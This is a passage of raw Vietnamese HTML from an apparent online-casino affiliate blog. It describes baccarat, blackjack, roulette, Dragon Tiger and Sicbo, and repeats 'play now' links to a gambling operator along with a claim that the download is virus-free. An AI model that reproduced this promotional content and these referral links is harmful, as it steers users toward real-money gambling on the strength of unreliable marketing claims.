href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Baccarat Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Baccarat Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat  Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E      |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat  Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-blackjack\"\u003E3. Cược Blackjack Xì Lát, Xì Dách - game đánh bài đổi thưởng rút tiền mặt mang lại cho người chơi cảm thấy hồi hộp và phấn khích \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EONE Blackjack  là trò chơi bài đổi thưởng cược phổ biến - chơi với nhà cái, có nghĩa là người chơi sẽ cá cược với nhà cái chứ không phải là cá cược với người chơi khác. \u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi cho phép không giới hạn nhiều người chơi ngồi tại bàn. Người chia bài sẽ chia 2 lá bài ngửa mặt cho mỗi người chơi và hai lá bài cho chính họ, một lá bài úp mặt và một lá bài ngửa mặt (bài tẩy).\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu là đạt tổng số điểm càng gần với 21 điểm hơn so với Người chia bài càng tốt, bằng cách rút thêm các lá bài nếu cần nhưng không được để bị quá 21 điểm (Quá nhiều). \u003C\/li\u003E\n\u003Cli\u003EMọi kết hợp bài vượt quá 21 điểm đều tự động thua Người chia bài, bất kể điểm bài của Người chia bài. Nhưng nếu bạn có được tổng cộng 21 điểm từ hai lá bài ban đầu của mình, điều đó được gọi là “Blackjack”, và không điều gì có thể ngăn bạn thắng vòng chơi, Trừ khi Nhà cái cũng có Blackjack.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Blackjack \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIFtmaybESFCKj1MaDB6JNxnU2JrqLEZx96tovKwW3SvHTpQb5MIph6IVQFCsKz_l_gn6jWYFWzaQmPYubZIaT9vsqx6NFG-efxN0wPW8jOIvHBI2AVCurpJ8KfxOZKKD6K92liAGZQixuaw2vI3vCJataLlw8EZZ564P1G-C6h-plMHzSdktnJ-TTMk\/s512\/Blackjack.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIFtmaybESFCKj1MaDB6JNxnU2JrqLEZx96tovKwW3SvHTpQb5MIph6IVQFCsKz_l_gn6jWYFWzaQmPYubZIaT9vsqx6NFG-efxN0wPW8jOIvHBI2AVCurpJ8KfxOZKKD6K92liAGZQixuaw2vI3vCJataLlw8EZZ564P1G-C6h-plMHzSdktnJ-TTMk\/s600\/Blackjack.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Blackjack live\u003C\/p\u003E\n\n\n   \u003Cp\u003E Đăng ký chơi ngay Blackjack live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n\n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Blackjack online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Blackjack Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E      |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Paris : \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-roulette\"\u003E4. Game bài cược Roulette - game đổi thưởng tặng tiền người chơi cảm giác hồi hộp và kích thích với mỗi vòng quay bánh xe khi chơi.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EVòng chơi của trò Roulette bắt đầu bằng cách quay 1 quả bóng nhỏ quanh bánh xe có 37 ô số. Khi xe dừng lại quả bóng lăn vào 1 trong những ô số đó nếu trùng với ô của bạn đặt thì bạn sẽ trúng, tỉ lệ trả thưởng phụ thuộc vào loại cược mà bạn đặt.\u003C\/li\u003E\n\n\u003Cli\u003ECó nhiều cửa đặt cho bộ môn này, mỗi thể loại cược khác nhau trong bàn roulette, mỗi loại cược sẽ có 1 dãy số khác nhau và tỷ lệ trả thưởng cũng khác nhau.\u003C\/li\u003E\n\n\u003Cli\u003EVới mỗi hàng ngắn có 3 số được gọi là hàng cược trên bàn roulette, trong khi hàng dài mỗi hàng sẽ có 12 số gọi là cột.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Roulette \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Sy2KLj3jmSJtpwm3HWLVYGvEbdpH8QWrJx05rp_oqptM8mSwMIZ78sMCUrbPCLLGw-2n-O_aQvqRDSCPf_DWTH-8M3YXX5Z61o1awV2wfbTxLQhlDwlYTubZJABRPo0Qd_OOeE2e4XrVARbX4Ki9-t_Q9yoPQMBsKJckyRtRqUwUQC7x4qbqt-SqQ_E\/s512\/Roulette.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Sy2KLj3jmSJtpwm3HWLVYGvEbdpH8QWrJx05rp_oqptM8mSwMIZ78sMCUrbPCLLGw-2n-O_aQvqRDSCPf_DWTH-8M3YXX5Z61o1awV2wfbTxLQhlDwlYTubZJABRPo0Qd_OOeE2e4XrVARbX4Ki9-t_Q9yoPQMBsKJckyRtRqUwUQC7x4qbqt-SqQ_E\/s600\/Roulette.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Roulette live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Roulette live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Roulette online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Roulette Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-cuoc-roulette-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-rong-ho\"\u003E5. Game bài cược Rồng Hổ Dragon Tiger - Là game đánh bài có tiền luôn mang lại cảm giác căng thẳng, kịch tích với yếu tố may rủi cao khi chơi. \u003C\/h3\u003E\n\u003Cli\u003EDragon Tiger Rồng Hổ là một trò chơi bài đổi thưởng rất phổ biến ra đời ở Campuchia. Không giới hạn số lượng người chơi có thể tham gia trong mỗi vòng chơi giống như trò chơi Baccarat. Sự đơn giản và nhịp độ nhanh của trò chơi làm cho nó phù hợp với những người chơi đặt cược cao và đặt cược liên tục.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán tay bài nào có lá bài cao nhất - Rồng hoặc Hổ. Không có lá bài nào được rút thêm trong trò chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài sẽ chia 2 quân bài cho 2 cửa Long - Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi - Pair ).\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Rồng Hổ Dragon Tiger \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s1353\/Dragon%20Tiger.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"758\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s600\/Dragon%20Tiger.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n   \u003Cp\u003E Giao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Dragon Tiger live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Rồng Hổ Dragon Tiger live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Rồng hổ Dragon Tiger online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Ch3 id=\"cuoc-sic-bo\"\u003E6. Game bài cược Sicbo Live ( tài xỉu ) - game tài xỉu rút tiền mặt uy tín cực cuốn và xanh chín đến tận cùng \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003ESicbo còn gọi là Tài Xỉu, trò chơi dựa trên 3 viên xúc xắc hay gọi là xí ngầu - mỗi viên xúc xắc có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xúc xắc sau mỗi lần quay. \u003C\/li\u003E\n\n\u003Cli\u003ENếu tổng số nút trên 3 mặt viên xúc xắc từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. \u003C\/li\u003E\n\u003Cli\u003EVà có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu Live \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSSN0mhYn_5jnlK17RntiPyr5b5ZLCzir_vAfAKn0iCMRBZzB_Kz9U31LTqXSHYbS_j0hEdiyY0Oa2yyUKlOE6zs3ravSR8MXuDsMAl2EOipcGBDr6-8K8iaMY1JzYYglnpaNaS-6f4YhGRMtIgIxIszilWho43K9Kf4qKmYZReBjOgkpvjST2PdXZTMc\/s640\/Sicbo%20Live%20-%20t%C3%A0i%20x%E1%BB%89u.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSSN0mhYn_5jnlK17RntiPyr5b5ZLCzir_vAfAKn0iCMRBZzB_Kz9U31LTqXSHYbS_j0hEdiyY0Oa2yyUKlOE6zs3ravSR8MXuDsMAl2EOipcGBDr6-8K8iaMY1JzYYglnpaNaS-6f4YhGRMtIgIxIszilWho43K9Kf4qKmYZReBjOgkpvjST2PdXZTMc\/s600\/Sicbo%20Live%20-%20t%C3%A0i%20x%E1%BB%89u.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WB3B63f3n4Fa217dIn3Z2DFYlJKhL862vTditY8Zznp00b7BSkInwag5OJebvkQJJqO5cLSxgbm7GFdyr6H-Mv9PQiwaEKxlrFbT1sOuqaec1p0mGda6K_0Q_O3qAQA-U9OH3O1mJ4ArNQDed_9fhcOPdDqfllqbfzzro1cGPcjAQLqhSPMNKJm5HXk\/s1353\/Sicbo%20Live%20%20t%C3%A0i%20x%E1%BB%89u%201.jpg\" style=\"display: block; padding: 1em 0px; text-align: 